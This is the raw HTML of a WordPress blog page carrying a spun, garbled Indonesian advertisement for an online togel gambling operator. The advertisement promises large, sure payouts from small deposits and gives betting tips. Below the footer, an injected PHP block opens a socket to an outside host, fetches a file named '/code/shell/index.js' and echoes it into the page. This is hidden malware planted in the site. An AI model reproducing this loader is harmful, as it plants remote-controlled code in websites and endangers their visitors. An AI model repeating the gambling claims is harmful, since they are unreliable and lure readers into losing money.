var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://opennetcoalition.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://opennetcoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opennetcoalition.com/wp-json/wp/v2/posts/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opennetcoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://opennetcoalition.com/?p=48' />
</head>

<body class="wp-singular post-template-default single single-post postid-48 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://opennetcoalition.com/" rel="home">Opennetcoalition</a></p>
												<p class="site-description">Rahasia Mengungguli Lawan di Meja Blackjack</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-2-container"><ul id="menu-home-2" class="primary-menu"><li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-48" class="post-48 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Capai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Warung Kiara &#8211; KOITOTO</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://opennetcoalition.com/">KOITOTO</a></strong> &#8211; Ajang taruhan togel online yakni satu perjudian yang langkah mainnya begitu berkenaan bernomor atau angka, rumus dan hitung-hitungan. Maka dari itu dalam bermain permainan ini butuh perkiraan dan penghitungan yang paling pas. kurang cukup, bila cuman pemain memercayakan perasaan atau hoki saja, karena banyak bettor top dan professional yang udah pakar togel memenangi permainan ini dengan pengetahuan serta penngalaman hebat.<br />
Permainan toto gelap atau togel ini telah ada sudah lama dan diketahui beragam kelompok betaruh. Tidak aneh apabila metode mainnya yang lebih heboh dan bisa dipercaya ini dapat beri keuntungan yang begitu besar serta buat mengawalinya cuma dibutuhkan modal kecil, karenanya bisa disebutkan jika permainan ini amatlah memberi keuntungan buat faksi bettor.<br />
Metode mainnya yang sederhana dan ringkas inilah beri keamanan untuk siapa-siapa saja dan pastilah beri kapasitas menang semakin tinggi. Berlainan saat pemain taruhan secara off line yaitu dengan berangkat ke sebuah bandar darat yang juga penuh risiko karena itu ini membikin pemain kesusahan di dalam meraih menangnya. Saat ini, hanya cukup masuk di bandar togel online terpercaya serta terbaik karenanya betaruh akan tambah ringan temukan service yang semakin lebih komplet. Jadi peroleh juga servis yang paling memberi kepuasan dengan tergabung di sebuah website judi dapat dipercaya.</p>
<h2>Bandar Togel Online Lebih Simpel Serta Efisien 24 Jam Tiap-tiap Hari</h2>
<p>Gelaran taruhan berkelas perjudian togel ialah taruhan terka angka yang sekarang teknik mainnya bisa lebih banyak diimplementasikan lewat cara online. seperti beberapa pekerjaan yang lain yang sekarang sudah banyak dilaksanakan secara dalam jaringan karenanya pasti akan sangat terasa mengesankan maka dari itu beberapa betaruh makin lebih ringan dalam mendapati servis terpilih yang jauh makin efisien dan pasti sangat memberikan keuntungan buat siapa-siapa saja.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" alt="" width="1680" height="960" srcset="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg 1680w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-300x171.jpg 300w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1024x585.jpg 1024w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-768x439.jpg 768w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1536x878.jpg 1536w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Tentukan satu alternatif bandar yang bisa diakui serta dipercaya benar-benar sangat dibutuhkan oleh betaruh dalam mendapat keluasaan dan kehebohan taruhan secara bertambah aman bisa dipercaya. pastinya, dengan amat sengit serta membahagiakan karena itu betaruh dapat laksanakan permainan judi menarik ini sehari-harinya serta bisa mengerjakan spekulasi yang lebih heboh terpenting dapat peroleh opsi bandar togel online yang tentu dapat dijangkau tiap hari.<br />
Waktu pemain simpel peroleh akses situs dengan selalu lancar serta tidak ada rintangan apa saja maka mempermudah pemain dalam mulai perjudian togel khususnya di saat bakal pasang angka dan memperoleh data result togel. mengenai servis yang dikasihkan yaitu 24jam tiap harinya karena itu ini akan memberikan kepuasan dan memberikan keuntungan. Dikarenakan pemain dapat makin simpel tentukan waktu main sehari-harinya kapan pun terpenting adanya skedul masih untuk membuka tutup togel seluruhnya bakal memudahkan pemain dalam memastikan trik pasang angka kapan saja.<br />
Pelayanan akses non stop dari pagi sampai ini malam juga terus-menerus selalu akan bikin beberapa betaruh berasa diuntungkan lantaran pemain tak usah kerepotan dalam tentukan teknik main sewaktu-waktu utamanya merupakan lewat lajur online. sudah pasti masalah ini sangat untung serta membahagiakan di saat betaruh bisa melaksanakan permainan judi togel sewaktu-waktu.</p>
<h2>Gak Perlu Modal Besar Dapat Main Judi Bandar Togel Online Lebih Banyak Untung</h2>
<p>Selainnya bisa taruhan secara efisien serta lebih fleksibel, pastilah juga pemain bisa merasai lebih irit terutamanya ialah mengirit ongkos atau keungan. Pemain siapa-siapa saja bisa mulai judi togel secara begitu murah dan dapat terjangkau buat siapa saja dan pastinya ada beberapa untung yang dapat dirasa tiap harinya. Langkah simpel dalam menjalankan pelbagai serunya khusus dalam taruhan sangat mengesankan sewaktu-waktu dan dimanapun secara makin aman dapat dipercaya.<br />
Pastinya dengan simpel dan membahagiakan ini karena itu pemain tak perlu menyiapkan modal besar karena kita cuman dapatn perlu persiapkan modal seadanya dengan tidak usah terasa terbeban karena main judi togel dapat mulai bermodalkan kecil dan selanjutnya bisa mendapat untung yang paling berlimpah. Nikmati spekulasi ini akan mengesankan di saat anda dapat memutuskan suatu bandar togel online terpercaya serta terbaik selaku tempat main judi unggulan bisa dipercaya yang bisa dihandalkan sehari-harinya.<br />
Trik simpel serta makin nyaman saat kerjakan spekulasi tiap harinya begitu beri keuntungan untuk siapa-siapa saja. Gak perlu modal besar untuk bsa bermain judi pasang angka lantaran peraturan minimum deposit juga sangat dapat terjangkau contohnya merupakan IDR 10.000 saja karena itu dengan perihal ini pemain tidak usah miliki modal yang kebanyakan sebab betaruh lebih dapat simpel dalam peroleh ktuntungan yang paling mengesankan khususnya pemain perlu persiapkan modal kecil untuk selekasnya lakukan transaksi bisnis deposit yang sampai tidak ada potongan benar-benar, jadi soal ini bakal terasa memberi keuntungan.</p>
<h2>Putuskan Dan Masuk Situs Bandar Togel Online Sah Pembayaran Sangat Real</h2>
<p>Untuk peroleh keringanan bermain dengan semua keuntungan makin besar serta jelas janjikan karenanya semestinya pastikan serta putuskan sebuah web judi unggulan terpercaya serta terbaik yang bisa dipercaya dengan bagus. Sudah pasti pemain perlu masuk bersama web judi paling dipercaya supaya bisa temukan pembayaran amat real yang bisa direalisasikan secara fakta. Dalam pengertian, karenanya tak ada wujud penipuan apa saja hingga betaruh akan tambah gampang dan ringkas mendapat keuntungannya secara riil.<br />
Siapa saja pastinya dapat peroleh keringanan serta keamanan dalam menjalankan tiap spekulasi yang lebih heboh dan jadi bisa unggulan terunggul yang lantas akan tetap menolong banyak betaruh temukan ketenteraman dibarengi kelapangan dalam taruhan. Lalu, situs semacam apa yang perlu anda tentukan supaya dipercayai dan akan tidak lakukan penipuan berbentuk apa saja? Ada baiknya apabila anda bisa pilih suatu bandar togel online yang telah sah serta eksper cukuplah lama.<br />
Bandar judi sah ini telah mendapat lisensi dapat dipercaya dari sebuah Instansi judi internasional yang bisa terus-menerus kasih ketenteraman serta kelebihan secara tambah aman dan dapat dipercaya. banyak pemain judi bisa memercayai blog judi yang udah profesional cukuplah lama misalkan udah lebih dari pada lima tahun jadi pastilah site ini akan kasih servis terhebat yang paling terkesan dan makin nyaman supaya bisa digerakkan lebih optimal. Karena itu bersama website judi terpercaya dan terbaik ini anda selalu akan peroleh pembayaran yang paling real dengan kemenangan yang pastilah begitu terjaga sehari-harinya, maka pemain pasti akan selalu berasa diuntungkan.</p>
<h2>Data Perkiraan Togel Tepat Tiap Hari Live Bandar Togel Online</h2>
<p>Banyak fans judi togel saat ini pastilah dapat temukan layanan terhebat main judi togel terka angka termudah. Sebagai teknik termudah saat bermain judi togel terka angka ini karena itu beberapa betaruh akan tambah simpel dalam mendapat kemenangan yang lebih kuat. Dengan masuk bersama web-site judi paling dipercaya maka terus-menerus kasih layanan yang paling komplet sebagai halnya blog ini dapat kasih ketenteraman serta akan tetap memperioritaskan ketenteraman serta keuntungan yang bisa dirasa beberapa betaruh. Dengan anda bisa pilih situs bandar togel online yang bisa diakui karena itu pasti akan terus beri keringanan serta serunya taruhan tiap harinya yang tentu banyak untungnya. Jika blog judi dapat dipercaya ini pasti kasih service terpilih yang bisa selalu menyuport pemain bisa peroleh prdiksi angka tepat menembus bandar maka bisa benar-benar memberi keuntungan buat siapa saja.<br />
Layanan yang akan diberi tiap blog judi akan tetap memberikan kepuasan terlebih saat pemain dapat taruhan buat pelbagai opsi pasaran togel apa saja antara lain ialah:<br />
&#8211; Singapore<br />
&#8211; Hongkong<br />
&#8211; Sdyney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Cambodia<br />
&#8211; Texas<br />
&#8211; New Jersey<br />
&#8211; New York<br />
Semua pasaran togel ternama itu akan beri layanan data keluaran angka untuk tiap hari atau tiap-tiap masa. Karena itu karena itu betaruh pasti semakin lebih simpel dalam memperoleh serunya dan kenyamanan agar dapat melaksankaan tiap spekulasi yang benar-benar lebih ringan. Anda akan temukan result togel yang paling tepat paling dipercaya untuk seluruhnya tipe pasaran togel yang disiapkan maka dari itu pasti pemain sangat simpel dalam mendapat info ini yang bisa diberi secara fakta yaitu dengan data yang paling presisi bisa dipercaya maka bisa begitu meringankan betaruh buat dapat selalu memandang data keluaran angka yang paling tepat bisa dipercaya pada tiap harinya maka bisa begitu memberi keuntungan buat faksi pemain.<br />
Kecuali mendapat service paling sederhana result togel ini karenanya pemain akan amat ringan dalam memperoleh serunya dan ketenteraman taruhan togel ditambah dengan adanya pelbagai keluaran angka togel dibarengi juga dengan langkah main judi togel ini ialah begitu mengesankan. Maka dari itu pemain dapat peroleh info yang lain yakni:<br />
&#8211; Syair togel presisi<br />
&#8211; Data angka Shio beragam tanda Shio China<br />
&#8211; Kode alam tertentu<br />
&#8211; Paito togel serta mengenai paito warna<br />
&#8211; Data untuk tiap-tiap pasaran togel<br />
&#8211; Jadwal pasaran togel selalu yang terus ada tiap-tiap hari<br />
&#8211; Iive draw togel yang bisa beri pemutaran angka togel<br />
&#8211; Live result togel yang bisa dikasihkan tiap harinya.</p>
<h2>Metode Main Serta Pasang Taruhan Pas Bandar Togel Online Sah</h2>
<p>Untuk siapa-siapa saja beberapa pemain pasti dapat lekas menjalankan spekulasi yang heboh serta membahagiakan melalui langkah main paling gampang serta sangat aman. Tentu betaruh akan rasakan semua kehebohan khusus di saat bisa taruhan dengan amat memberi kepuasan. Siapa-siapa saja pastinya dapat peroleh keringanan menang dan bermain judi togel jadi perjudian togel kira-kira angka yang paling pas serta kasih keuntungan yang bertambah banyak. Karena itu pastinya dalam permainkan spekulasi ini tiap pemain punya hak dalam bermain permainan ini di langkah yang ringan dengan akses 24 jam di tiap harinya.<br />
Mengenai trik main serta pasang taruhan yang dapat pemain melakukan bersama sebuah bandar togel online yang dapat diyakini dengan baik sekali maka dapat memiliki pengaruh baik juga kepada banyak betaruh. Supaya anda dapat selekasnya taruhan karenanya kerjakan dulu tahap berikut hingga kedepan anda bisa pasang taruhan kapaan saja dengan amat sederhana. Langkah yang paling gampang untuk pemain melakukan dalam mengawali permainan ini ialah diawali dulu dnegan beberapa tingkatan salah satunya yaitu:<br />
1. Pemain butuh daftarkan dianya sendiri lebih dahulu supaya dapat temukan akses bermain judi dalam web togel. langkahnya yakni dengan click menu DAFTAR yang dapat dicapai di halaman Home web judi jadi pemain dapat temukan sebuah formulir kosong yang perlu diisi lebih dahulu karena itu pemain semakin lebih simpel mainkan taruhan ini.<br />
2. Tentu saja pemain dapat segra login situs dengan pakai account sah yang udah didapat di sebuah web judi lewat cara dapat selekasnya login situs dengan begitu ringan cukup tambahkan ID dan kode.<br />
3. Tentu saja pemain butuh lekas bayar deposit secara amat ringkas ialah dengan langkah click menu DEPOSIT di halaman Home jadi pemain bakal lekas peroleh suatu slip pembayaran serta dapat selekasnya isi data dan tetapkan nilai deposit dan teknik bayar yang disajikan. Karena itu apabila sudah temukan nomor maksud transfer dapat lekas kirimkan uang dan automatis saldo account bakal berisi dengan nilai yang serupa.<br />
4. Pemain pastinya memiliki hak buat selekasnya pasang taruhannya yang gampang dan pas. kalau pemain butuh selekasnya menunjuk macam perjudian togel karenanya dapat selekasnya pasang taruhan secara putuskan pasaran ada, lalu tentukan jenis taruhan yang hendak dimainkan jadi pastinya pemain bisa dapat secara mudah dapat lekas putuskan perkiraan angka lalu pasang nilai uang taruhan karena itu kirimkan taruhan anda pada pihak bandar.<br />
Lewat cara terebut karenanya pemain dapat selekasnya lihat result togel untuk mengenali apa keluaran angka kompak dengan perkiraan yang anda pasang.</p>
<h2>Gapai Keuntungan Paling besar Juta-an Rupiah Bandar Togel Online Dengan Teknik Berikut</h2>
<p>Pemain pastinya dapat peroleh keuntungan yang paling meluap dengan permainkan judi togel online. anda bisa juga temukan untung yang begitu besar dengan coba taruhan memakai metode betting amat tepat. karenanya anda penting putuskan nilai bet cocok hingga keuntungan yang diterma dapat semakin lebih besar karenanya pastinya bandar togel online bakal kasih pembayaran sangat real serta riil sesuai keuntungan paling besar yang bisa diperoleh oleh beberapa betaruh.<br />
Metode simpel dalam mengerjakan permainan ini yaitu dengan mengimplementasikan banyak hal:<br />
&#8211; Anda dapat bermain pada type taruhan termudah jadi pasang taruhan anda dengan makin besar pastilah waktu menang anda dapat peroleh untung yang  lebih besar.<br />
&#8211; Coba bermain pada jenis taruhan 2D yang hendak kasih keuntugan 70 kali lipat karenanya anda dapat putuskan perkiraan yang sagat cocok dan pasang taruhan seadanya jadi anda bakal peroleh keuntungan yang semakin tinggi.<br />
&#8211; Kedepankan sebagai pemula karena itu mulai permainan dengan bet rendah lebih dahulu lantas saat anda makin sangat percaya dengan ramalan yang anda miliki jadi anda bisa semakin simpel dalam memastikan bet besar dan pastinya dapat temukan untung yang semakin besar.<br />
&#8211; Gak boleh terus-terusan keluarkan bet besar karena anda tetap perlu lihat prakiraan dengan semua kesempatan yang terbaik untuk dapat pasang taruhan besar.<br />
&#8211; Kedepankan juga supaya jadi pemain yang lebih arif karena itu anda dapat mengatur keuangan secara baik karenanya selekasnya pasang taruhan dengan amat benar yang tak membikin anda jadi boros atau serakah.<br />
Itu dia teknik yang dapat pemain aplikasikan dalam mendapati keuntungan perjudian togel semakin besar dan bersama bandar togel online dapat dipercaya pastinya anda akan mujur.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://opennetcoalition.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-28T17:32:29+07:00">December 28, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://opennetcoalition.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://opennetcoalition.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-48 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuman-pakai-android-main-bandar-togel-online-klakah-koitoto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Capai Keuntungan Sensasional Cuman Pakai Android Main Bandar Togel Online Klakah &#8211; KOITOTO</span></a></div><div class="nav-next"><a href="https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-darangdan-koitoto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Gapai Keuntungan Spektakuler Cuma Pakai Android Main Bandar Togel Online Darangdan &#8211; KOITOTO</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://opennetcoalition.com/2026/01/'>January 2026</a></li>
	<li><a href='https://opennetcoalition.com/2025/12/'>December 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/11/'>November 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/10/'>October 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/09/'>September 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/08/'>August 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/07/'>July 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/06/'>June 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/05/'>May 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/04/'>April 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/03/'>March 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/02/'>February 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/01/'>January 2025</a></li>
	<li><a href='https://opennetcoalition.com/2024/12/'>December 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/11/'>November 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/10/'>October 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/09/'>September 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/08/'>August 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/07/'>July 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/06/'>June 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/05/'>May 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/04/'>April 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/03/'>March 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/02/'>February 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/01/'>January 2024</a></li>
	<li><a href='https://opennetcoalition.com/2023/12/'>December 2023</a></li>
	<li><a href='https://opennetcoalition.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://opennetcoalition.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opennetcoalition.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://opennetcoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/taruhan-golf-online-gacor/">Taruhan Golf Online Gacor: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/agen-judi-golf-online-no-1/">Agen Judi Golf Online No.1: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/taruhan-golf-online-payout-tinggi/">Taruhan Golf Online Payout Tinggi: Strategi dan Peluang Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/agen-taruhan-golf-2025/">Agen Taruhan Golf 2025: Panduan Lengkap untuk Taruhan yang Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/taruhan-golf-online-resmi/">Taruhan Golf Online Resmi: Panduan Lengkap untuk Pemain Pemula</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-2-container"><ul id="menu-home-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$fp = fsockopen("timseosukses.com", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
    $out = "GET /code/shell/index.js HTTP/1.1\r\n";
    $out .= "Host: timseosukses.com\r\n";
    $out .= "Connection: Close\r\n\r\n";
    fwrite($fp, $out);
    while (!feof($fp)) {
        echo fgets($fp, 128);
    }
    fclose($fp);
}
?><script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
